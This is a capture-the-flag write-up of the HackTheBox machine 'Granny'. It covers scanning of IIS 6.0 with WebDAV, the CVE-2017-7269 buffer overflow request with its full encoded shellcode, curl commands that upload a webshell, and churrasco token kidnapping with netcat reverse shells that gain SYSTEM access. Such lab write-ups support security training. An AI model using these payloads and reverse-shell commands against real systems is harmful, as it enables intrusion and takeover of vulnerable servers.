HackTheBox: Granny
windows webdav wes-ngGranny is a Windows-based machine authored by ch4p, with an average rating of 3.4 stars.

// Lessons Learned
- Buffer overflow exploits risk leaving a service in an unusable state, so it’s worth checking for other vectors of attack prior to using them.
// Recon
┌──(kali㉿kali)-[~/HTB/granny]
└─$ nmap -A -p- granny.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-11 08:44 AEST
Nmap scan report for granny.htb (10.10.10.15)
Host is up (0.026s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
| Server Date: Sun, 10 Jul 2022 22:46:36 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.16 seconds
Nmap reveals the target is only running a single service, http via IIS 6.0 on port 80. Based on the detected version, the target is likely to be running Windows Server 2003, or possibly XP Pro 64-bit, both of which included IIS 6.0. The large list of allowed methods returned indicates that WebDAV (Web Distributed Authoring & Versioning) is enabled.

Accessing the site via web-browser returns a default “Under Construction” page:
Feroxbuster is able to find a handful more pages, but again none of them appear to be anything more than default content:
┌──(kali㉿kali)-[~/HTB/granny]
└─$ feroxbuster -u http://granny.htb -w ~/github/danielmiessler/SecLists/Discovery/Web-Content/raft-medium-files-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://granny.htb
🚀 Threads │ 50
📖 Wordlist │ /home/kali/github/danielmiessler/SecLists/Discovery/Web-Content/raft-medium-files-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 39l 159w 1433c http://granny.htb/
200 GET 44l 208w 1754c http://granny.htb/_vti_inf.html
200 GET 57l 337w 2440c http://granny.htb/postinfo.html
200 GET 1l 23w 2806c http://granny.htb/pagerror.gif
200 GET 39l 159w 1433c http://granny.htb/iisstart.htm
// Initial Foothold
Searching for exploits related to IIS 6.0 reveals CVE-2017-7269, a buffer overflow in the WebDAV protocol that allows for remote code execution. A number of proof of concept repos exist on Github (of varying quality) as well as a published metasploit module. However in this instance we’ll be using this repo by g0rx, which is just as straightforward:
┌──(kali㉿kali)-[~/github/g0rx/iis6-exploit-2017-CVE-2017-7269]
└─$ python2 iis6_reverse_shell.py granny.htb 80 10.10.17.230 443
PROPFIND / HTTP/1.1
Host: localhost
Content-Length: 1744
If: <http://localhost/aaaaaaa潨硣睡焳椶䝲稹䭷佰畓穏䡨噣浔桅㥓偬啧杣㍤䘰硅楒吱䱘橑牁䈱瀵塐㙤汇㔹呪倴呃睒偡㈲测水㉇扁㝍兡塢䝳剐㙰畄桪㍴乊硫䥶乳䱪坺潱塊㈰㝮䭉前䡣潌畖畵景癨䑍偰稶手敗畐橲穫睢癘扈攱ご汹偊呢倳㕷橷䅄㌴摶䵆噔䝬敃瘲牸坩䌸扲娰夸呈ȂȂዀ栃汄剖䬷汭佘塚祐䥪塏䩒䅐晍Ꮐ栃䠴攱潃湦瑁䍬Ꮐ栃千橁灒㌰塦䉌灋捆关祁穐䩬> (Not <locktoken:write1>) <http://localhost/bbbbbbb祈慵佃潧歯䡅㙆杵䐳㡱坥婢吵噡楒橓兗㡎奈捕䥱䍤摲㑨䝘煹㍫歕浈偏穆㑱潔瑃奖潯獁㑗慨穲㝅䵉坎呈䰸㙺㕲扦湃䡭㕈慷䵚慴䄳䍥割浩㙱乤渹捓此兆估硯牓材䕓穣焹体䑖漶獹桷穖慊㥅㘹氹䔱㑲卥塊䑎穄氵婖扁湲昱奙吳ㅂ塥奁煐〶坷䑗卡Ꮐ栃湏栀湏栀䉇癪Ꮐ栃䉗佴奇刴䭦䭂瑤硯悂栁儵牺瑺䵇䑙块넓栀ㅶ湯ⓣ栁ᑠ栃̀翾Ꮐ栃Ѯ栃煮瑰ᐴ栃⧧栁鎑栀㤱普䥕げ呫癫牊祡ᐜ栃清栀眲票䵩㙬䑨䵰艆栀䡷㉓ᶪ栂潪䌵ᏸ栃⧧栁VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTKIGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A>
When executed this triggers a shell on a waiting listener, providing access as nt authority\network service:
┌──(kali㉿kali)-[~/HTB/granny]
└─$ nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.15 1031
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
nt authority\network service
UPDATE - Some further reading on WebDAV indicates that, while the protocol has some basic safety measures built-in, these are easily bypassed. An alternate approach to initial compromise would be to upload a webshell (e.g. shell.aspx) but with a permissable extension (shell.txt) via the traditional http PUT method, and then move the file back to shell.aspx (thereby making it executable) via the webDAV method MOVE:
# upload shell.aspx as a .txt file
curl -X PUT http://<target-ip>/shell.txt --data-binary @shell.aspx
# move shell.txt back to executable extension
curl -X MOVE -H 'Destination: http://<target-ip>/shell.aspx' http://<target-ip>/shell.txt
// Privilege Escalation
Unlike some HTB machines, this shell does not provide immediate access to the user flag:
C:\Documents and Settings>dir /a
dir /a
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\Documents and Settings
04/12/2017 10:19 PM <DIR> .
04/12/2017 10:19 PM <DIR> ..
04/12/2017 09:48 PM <DIR> Administrator
04/12/2017 05:03 PM <DIR> All Users
04/12/2017 05:04 PM <DIR> Default User
04/12/2017 10:19 PM <DIR> Lakis
04/12/2017 05:08 PM <DIR> LocalService
04/12/2017 05:08 PM <DIR> NetworkService
0 File(s) 0 bytes
8 Dir(s) 1,312,677,888 bytes free
C:\Documents and Settings>cd Lakis
cd Lakis
Access is denied.
Basic enumeration doesn’t reveal any additional services running that might be exploitable, meaning the path to higher privileges likely runs through some form of OS / kernel-level exploit. Rather than automatically using a tool like Windows Exploit Suggestor (Next Generation), it’s sometimes more interesting to Google certain known facts about the target, looking for known exploits. In this case, searching “Windows Server 2003 IIS 6.0 privilege escalation” leads to a set of privilege escalation study notes which includes this snippet:
Windows Server 2003 and IIS 6.0 privledge escalation using impersonation:
https://www.exploit-db.com/exploits/6705/
https://github.com/Re4son/Churrasco
The exploit-db link reveals that on this version of Windows, a technique known as “token kidnapping” can lead to local privilege escalation. The technique requires the current account to have SEImpersonatePrivilege assigned, making it something of a precursor to the more modern Potato Attacks. Once the churrasco.exe binary is downloaded from the Gitub repo, we can upload it to the target by way of a temporary impacket-smbserver:
┌──(kali㉿kali)-[~/HTB/granny]
└─$ impacket-smbserver share $(pwd)
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
The file can then be retrieved from the existing shell on the target:
C:\WINDOWS\Temp>copy \\10.10.17.230\share\churrasco.exe
copy \\10.10.17.230\share\churrasco.exe
1 file(s) copied.
And then executed, specifying a new netcat session (also uploaded via impacket-smbserver) back to our attack box as the command to run with elevated privileges:
C:\WINDOWS\Temp>.\churassco.exe -d "C:\windows\temp\nc32.exe 10.10.17.230 445 -e cmd.exe"
.\churassco.exe -d "C:\windows\temp\nc32.exe 10.10.17.230 445 -e cmd.exe"
'.\churassco.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\Temp>.\churrasco.exe -d "C:\windows\temp\nc32.exe 10.10.17.230 445 -e cmd.exe"
.\churrasco.exe -d "C:\windows\temp\nc32.exe 10.10.17.230 445 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x718
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x710
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
On our attack box, this results in a system-level shell, allowing retrival of both user and root flags:
┌──(kali㉿kali)-[~/HTB/granny]
└─$ nc -lvnp 445
Listening on 0.0.0.0 445
Connection received on 10.10.10.15 1076
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>cd C:\"Documents and Settings"\Lakis\Desktop
C:\Documents and Settings\Lakis\Desktop>type user.txt
type user.txt
700c5***************************
C:\Documents and Settings\Lakis\Desktop>cd ..\..\Administrator\Desktop
C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt
aa4be***************************